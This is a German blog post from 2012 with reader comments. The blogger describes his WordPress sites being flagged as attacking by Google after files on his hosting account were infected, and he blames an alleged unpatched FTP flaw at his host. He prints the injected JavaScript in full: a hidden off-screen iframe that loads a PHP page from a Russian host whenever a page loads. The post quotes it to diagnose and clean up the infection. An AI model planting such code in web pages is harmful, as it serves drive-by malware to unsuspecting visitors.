Dieser Beitrag wurde vor 12 Jahren 3 Monaten 5 Tagen veröffentlicht. Die Informationen in diesem Beitrag sind möglicherweise veraltet. Bitte benutze die Suche oder das Archiv, um nach neueren Informationen zu diesem Thema zu suchen.

Dieser Beitrag wurde vor 12 Jahren 3 Monaten 5 Tagen veröffentlicht. Die Informationen in diesem Beitrag sind möglicherweise veraltet. Bitte benutze die Suche oder das Archiv, um nach neueren Informationen zu diesem Thema zu suchen.Am Freitag habe ich WordPress auf die Version 3.4.2 aktualisiert, am Samstag bekam ich eine Mail von den Google Webmaster-Tools, dass dieses Blog und das Linux-Blog als attackierend eingestuft wurden. ![]()



Ein Aufruf der Blogs präsentierte mir auch prompt große, rote Warnschilder, und die ersten Mails und Tweets von Bekannten erreichten mich wegen der Warnungen.

Was war denn da los? War das Upgrade-Pack von wpde.org etwa verseucht? Ich untersuchte den Quelltext der ausgelieferten Seiten, und fand im Head-Bereich folgenden Code:

<script type="text/javascript">

function frmAdd() {

var ifrm = document.createElement('iframe');

ifrm.style.position='absolute';

ifrm.style.top='-999em';

ifrm.style.left='-999em';

ifrm.src = "http://gezahcyg.ru/count17.php";

ifrm.id = 'frmId';

document.body.appendChild(ifrm);

};

window.onload = frmAdd;

</script>

Hmm… Das gehört da definitiv nicht hin. Ein i-Frame außerhalb des sichtbaren Seitenbereiches, in dem eine PHP-Datei von einem russischen Server geladen werden soll? Das war garantiert nicht von mir… ![]()

Zur Sicherheit überprüfte ich auch noch die anderen Projekte auf dem Server, und fand dieses Script überall vor. Sehr erstaunlich…

Aus Mangel an weiterem Interesse löschte ich mehrere Projekte, unter anderem das seit meinem Umzug zu all-inkl nicht mehr richtig funktionierende Wiki. Ich habe nur die beiden genannten Blogs sowie das Blog meiner Frau und die Piwik-Installation komplett neu hochgeladen, um am Sonntag wieder den gleichen Code vorzufinden. Nur die PHP-Datei war einen Zähler höher.

Standardvorgehen: FTP-Passwort ändern, die Blogs in den Wartungs-Modus versetzen und lokalen Rechner ClamAV auf Viren und Schadcode prüfen. Rechner ist sauber, und trotz Passwortänderung werden wieder Dateien auf dem FTP-Server manipuliert.

Sonntag Abend beim virtuellen Stammtisch der AG Bauen und Verkehr der Piratenpartei erzählt ein Parteifreund von bekannten Problem bei all-inkl. Der dort eingesetzte FTP-Server soll demnach eine ungefixte Sicherheitslücke haben, über die Angreifer auch ohne das FTP-Passwort auf den Server kommen. Für diesen Exploit gibt es nach Aussage des Kollegen noch keinen Patch. ![]()

Die Lücke soll vom Wurm „c3284d“ ausgenutzt werden, der sich sowohl in PHP-Dateien diverser Blog-, CMS- und Shop-Systeme, als auch in statische HTML-Seiten schreibt. Und genau darauf habe ich all-inkl hingewiesen, um mir dann sagen lassen zu müssen, dass deren Systeme auf dem aktuellsten Stand und sicher seien, ich mit meinem FTP-Passwort schlampig umgegangen bin und einen infizierten Rechner benutze. ![]()

Leute, da ging mir die Hutschnur hoch. Ich habe mein System gecheckt, wie oben bereits geschrieben, und das war und ist sauber. Ich habe von einem Linux auch nichts anderes erwartet. Aber Hauptsache, der Hoster stiehlt sich aus der Verantwortung, und schiebt dem Kunden die alleinige Schuld in die Schuhe. Wenn ich nicht gerade erst für ein weiteres Jahr bezahlt hätte, hätte ich direkt gekündigt und mich nach einem anderen Hoster umgesehen. Solche Gebaren kannte ich bisher von all-inkl nicht, war bisher eigentlich immer hoch zufrieden.



Jetzt habe ich endlich wieder alles am Laufen, was laufen muss. Im Linux-Blog und im Blog von Anja wird auch kein Malware-Problem mehr gefunden. Für dieses Blog ist eine erneute Überprüfung beantragt, das kann noch 2 Tage dauern. Aber sollte alles wieder im Normalzustand sein.

Ob all-inkl im Hintergrund auch noch was getan hat, kann ich nicht sagen. Die hatten ja angeblich keinen Handlungsbedarf… ![]()

Update 12.09.2012

Die Google Webmaster-Tools melden nun keine Malware mehr, der Warnhinweis wurde vom Blog entfernt:

Ich bin mal hier trotz Warnschild hingekommen. Und habe die Warnung ignoriert. Dafür habe ich jetzt oben einen roten Balken dass diese Website als attackierend gemeldet ist. und zwei Buttons „Diese Seite verlassen“ und „Dies ist kein attackierende Webseite“.

Die bei deinem Hoster habe ganz schnell nachgeguckt und den Fehler behoben. Denke ich mal… ) stellte sich schon nach dem ersten Plugin raus: DAS war es und seitdem ist alles wieder in Ordnung.

) stellte sich schon nach dem ersten Plugin raus: DAS war es und seitdem ist alles wieder in Ordnung.

Aber dich stellen sie erstmal als doof und nachlässig hin. Das sind die üblichen Maßnahmen um von den eigenen Fehlern abzulenken.

Ich hatte mal bei einem Blog einen Fehler der durch ein Plugin verursacht wurde. Was habe ich nicht alles gemacht: WP neu installiert, Theme gewechselt undundund.

Erst als ich anfing die Plugins rauszuschmeissen (last in, first out

Du wirst den oben beschriebenen Code nicht mehr finden, schau im Quelltext nach

Dass die bei all-inkl „mal eben“ ne Lücke gefixt haben, daran glaube ich nicht. Wenn es wirklich der vom Kollegen beschriebene Exploit sein sollte, für den gibt es wohl noch keinen Patch.

Wenn was plötzlich nicht mehr funktioniert schaue ich auch erst mal, was ich zuletzt geändert habe. War es die Installation eines Plugin, dann geht es ab auf den FTP, und das Ding wird wieder gelöscht. Aber mit der Funktionalität hatte ich hier nie Probleme, seit ich bei all-inkl bin.

So, der Warnhinweis ist auch verschwunden, siehe Update oben.

Ist mir schon öfters unter gekommen das Blogs Malware und Botnets verbreiten, auch einen driveby download hab ich schon erwischt…

Schade das einige Blogger noch nicht mal Ahnung haben das ihr Blog sowas macht.